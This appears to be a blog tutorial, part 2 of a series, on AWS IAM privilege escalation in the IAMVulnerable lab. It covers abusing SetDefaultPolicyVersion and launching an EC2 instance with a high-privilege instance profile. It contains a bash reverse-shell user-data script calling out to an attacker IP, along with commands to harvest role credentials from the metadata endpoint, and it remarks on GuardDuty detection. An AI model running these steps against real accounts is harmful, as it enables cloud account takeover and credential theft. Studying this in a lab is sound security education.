In the last article we set up IAMVulnerable and looked into the privilege escalation path through CreateNewPolicyVersion. Today we want to continue with privesc2 and privesc3 focusing on SetExistingDefaultPolicyVersion and CreateInstanceWithExistingProfile. I recommend you to check out part 1 if you did not set up the environment yet.
privesc2-SetExistingDefaultPolicyVersion
Let's start by checking out the AWS documentation: https://docs.aws.amazon.com/IAM/latest/APIReference/API_SetDefaultPolicyVersion.html
The SetDefaultPolicyVersion action requires 2 parameters, the first is the PolicyARN (e.g. arn:aws:iam::123456789012:policy/privesc2-SetExistingDefaultPolicyVersion) you want to select as default and the second is the VersionId (e.g. v2). To make things easier, let's look at the policy:
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Action": "iam:SetDefaultPolicyVersion",
            "Resource": "*"
        }
    ]
}
If you don't have any other policy versions in your AWS account, the only way to exploit this is by first creating a high-privileged version of this policy and then making it the default. I used the visual editor to create a second version, but you can also do that with the CLI, it will look like this after:
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Sid": "VisualEditor0",
            "Effect": "Allow",
            "Action": "iam:SetDefaultPolicyVersion",
            "Resource": "*"
        },
        {
            "Sid": "VisualEditor1",
            "Effect": "Allow",
            "Action": "*",
            "Resource": "*"
        }
    ]
}
You can use the following command to set the policy version as default: aws iam --profile privesc2 set-default-policy-version --policy-arn arn:aws:iam::account_number:policy/privesc2-SetExistingDefaultPolicyVersion --version-id v2. Now you'll probably ask yourself, how's that even relevant if you have to create your own version? You are right, but let's imagine the following real-world scenario: You compromised developer credentials that have read-only access to all policies + SetExistingDefaultPolicyVersion. Now you can iterate through the versions hoping somebody created a very high-privileged policy version once and select this as the new default. In my experience, not that unlikely.
privesc3-CreateEC2WithExistingIP
I really liked this one because I just love these screens:

Okay sorry, I jumped to the result already. But how do we get there? The name pretty much indicates where this is going but I want you to look at the PMapper graph to understand how useful this tool can be to understand your privilege escalation opportunities.

You can quickly see that you'll be able to reach the role/privesc-high-priv-service via EC2. You could argue now that I ran PMapper with the Administrator account and that you would never get these global insights to start with, you are right. It's pretty much impossible to guess the existing IAM InstanceProfile name, and keep in mind our role does not have permissions to list all available instance profiles. Again, in a real-world scenario you would most likely have some read-only access.
privesc3-CreateEC2WithExistingIP's policy:
Version = "2012-10-17"
    Statement = [
      {
        Action = [
        "iam:PassRole",
        "ec2:DescribeInstances",
        "ec2:RunInstances",
        "ec2:CreateKeyPair",
        "ec2:AssociateIamInstanceProfile"
        ]
        Effect   = "Allow"
        Resource = "*"
      },
    ]
Execute aws ec2 run-instances --image-id ami-07df274a488ca9195 --instance-type t2.micro --iam-instance-profile Name=privesc-high-priv-service-profile --user-data file://pwned.sh --region eu-central-1 --profile privesc3 to start a simple EC2 instance, attach the InstanceProfile privesc-high-priv-service-profile you learned about in the PMapper output and set the user-data to a bash script resulting in a reverse shell. AWS supports executing scripts as root at the start of an instance via user-data: https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/user-data.html.
My pwned.sh looked like this:
#!/bin/bash

/bin/bash -l > /dev/tcp/IP_ADDRESS/4444 0<&1 2>&1
You should have received a reverse shell on your server by now. Successful exploitation works by running a EC2 instance, but why? Remember that we have access to the AWS metadata endpoint, by executing curl http://169.254.169.254/latest/meta-data/iam/security-credentials/ you'll see that you have access to the InstanceProfile (privesc-high-priv-service-profile) you previously attached using --iam-instance-profile.
Extract the credentials (access_key_id, secret_access_key and session_token) and insert them into your /.aws/credentials file as a new profile. Now you can fully leverage the credentials and take over the AWS account. Be careful though, GuardDuty will catch you if you use EC2 credentials outside the instance.
Enjoyed Part 2? Share it on social media and let me know what you would like to see next!